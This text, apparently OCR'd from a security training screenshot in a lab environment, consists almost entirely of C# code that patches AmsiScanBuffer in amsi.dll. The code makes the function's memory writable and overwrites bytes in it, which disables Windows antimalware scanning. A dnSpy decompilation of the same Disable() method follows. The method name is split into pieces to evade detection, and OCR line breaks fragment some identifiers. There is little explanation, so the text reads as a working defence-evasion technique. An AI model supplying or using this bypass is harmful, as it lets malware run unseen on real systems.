 CITADEL
CYBER SECURITY
static extern void MoveMemory(IntPtr dest, IntPt
r src, int size);
public static void Disable()
{
IntPtr AMSDLL = LoadLibrary("amsi.dll");
IntPtr AMSBPtr = GetProcAddress(AMSDLL, "Am"
+ "si" + "Scan" + "Buffer");
UIntPtr dwSize = (UIntPtr)5;
uint Zero = 0;
VirtualProtect(AMSBPtr, dwSize, 0x40, out Ze
ro);
Byte[] Patch1 = { 0x31 };
Byte[] Patch2 = { 0xff };
Byte[] Patch3 = { 0x90 };
IntPtr unmanagedPointer1 = Marshal.AllocHGlo
bal(1);
Marshal.Copy(Patch1, 0, unmanagedPointer1,
1);
MoveMemory(AMSBPtr + 0x001b, unmanagedPointe
r1, 1);
IntPtr unmanagedPointer2 = Marshal.AllocHGlo
bal(1);
Marshal.Copy(Patch2, 0, unmanagedPointer2,
1);
MoveMemory(AMSBPtr + 0x001c, unmanagedPointe
r2, 1);
IntPtr unmanagedPointer3 = Marshal.AllocHGlo
bal(1);
Marshal.Copy(Patch3, 0, unmanagedPointer3,
1);
MoveMemory(AMSBPtr + 0x001d, unmanagedPointe
r3, 1);
Console.WriteLine("Memory patched successful
File Edit Selection View Go Run Terminal Help
FreeRDP: 192.168.111.3
lab
dnSpy v5.0.9 (x86, Administrator)
File Edit View Debug Window Help C# Start
Assembly Explorer
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (3.0.0.0)
dnSpy (5.0.9.0)
mscorlib (2.0.0.0)
System (2.0.0.0)
Sourcenew2 (0.0.0.0)
Sourcenew2.dll
PE
References
{ } -
{ } BP
AMS @02000002
Base Type and Interfaces
Derived Types
.ctor() : void @06000006
Disable() : void @06000005
GetProcAddress(IntPtr, string) : IntPtr @0600
LoadLibrary(string) : IntPtr @06000002
MoveMemory(IntPtr, IntPtr, int) : void @0600
VirtualProtect(IntPtr, UIntPtr, uint, out uint) :
1
AMS
13 // Token: 0x06000002 RID: 2
14 [DllImport("kernel32")]
15 public static extern IntPtr LoadLibrary(string name);
16
17 // Token: 0x06000003 RID: 3
18 [DllImport("kernel32")]
19 public static extern bool VirtualProtect(IntPtr lpAddres
20
21 // Token: 0x06000004 RID: 4
22 [DllImport("Kernel32.dll", EntryPoint = "RtlMoveMemory")
23 private static extern void MoveMemory(IntPtr dest, IntPt
24
25 // Token: 0x06000005 RID: 5 RVA: 0x00002050 File Offset:
26 public static void Disable()
27 {
28 IntPtr hModule = AMS.LoadLibrary("amsi.dll");
29 IntPtr procAddress = AMS.GetProcAddress(hModule, "Am
30 UIntPtr dwSize = (UIntPtr)5u;
31 uint num = 0u;
32 AMS.VirtualProtect(procAddress, dwSize, 64u, out num
33 byte[] source = new byte[]
34 {
35 49
36 };
37 byte[] source2 = new byte[]
38 {
39 byte.MaxValue
40 };
41 byte[] source3 = new byte[]
42 {
43 144
44 };
45 IntPtr intPtr = Marshal.AllocHGlobal(1);
46 Marshal.Copy(source, 0, intPtr, 1);
47 AMS.MoveMemory(procAddress + 27, intPtr, 1);
48 IntPtr intPtr2 = Marshal.AllocHGlobal(1);
49 Marshal.Copy(source2, 0, intPtr2, 1);
50 AMS.MoveMemory(procAddress + 28, intPtr2, 1);
51 IntPtr intPtr3 = Marshal.AllocHGlobal(1);
52 Marshal.Copy(source3, 0, intPtr3, 1);
53 AMS.MoveMemory(procAddress + 29, intPtr3, 1);
54 Console.WriteLine("Memory patched successfuly.");
55 }
56 }
57 }
58